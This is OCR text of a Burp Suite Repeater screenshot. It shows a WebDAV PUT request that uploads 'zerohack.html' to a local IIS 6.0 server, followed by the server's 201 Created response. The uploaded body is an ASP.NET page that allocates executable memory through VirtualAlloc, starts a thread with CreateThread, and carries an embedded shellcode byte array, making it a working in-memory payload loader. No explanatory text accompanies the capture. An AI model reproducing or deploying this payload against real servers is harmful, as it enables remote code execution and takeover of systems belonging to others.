 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 PUT /zerohack.html HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: keep-alive
4 Host: 127.0.0.1:80
5 User-Agent: DAV.pm/v0.50
6 Content-Length: 2925
7
8 <%@ Page Language="C#" AutoEventWireup="true" %>
9 <%@ Import Namespace="System.IO" %>
10 <script runat="server">
11 private static Int32 MEM_COMMIT=0x1000;
12 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
13
14 [System.Runtime.InteropServices.DllImport("kernel32")]
15 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,
Int32 flAllocationType,IntPtr flProtect);
16
17 [System.Runtime.InteropServices.DllImport("kernel32")]
18 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr
dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref
IntPtr lpThreadId);
19
20 protected void Page_Load(object sender, EventArgs e)
21 {
22 byte[] u9F_8YZyTRFN = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,
23 0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x0f,0xb7,0x4a,
0x26,0x8b,0x72,0x28,0x31,0xc0,
24 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,
0xef,0x52,0x8b,0x52,0x10,0x57,
25 0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x8b,0x58,0x20,0x01,0xd3,0x8b,
26 0x48,0x18,0x50,0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,
0xff,0x31,0xc0,0xc1,0xcf,0x0d,
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Tue, 17 Jun 2025 18:02:35 GMT
3 Server: Microsoft-IIS/6.0
4 MicrosoftOfficeWebServer: 5.0_Pub
5 X-Powered-By: ASP.NET
6 Location: http://127.0.0.1/zerohack.html
7 Content-Length: 0
8 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
9
10
Inspector
Request attributes
Request query param
Request cookies
Request headers
Response headers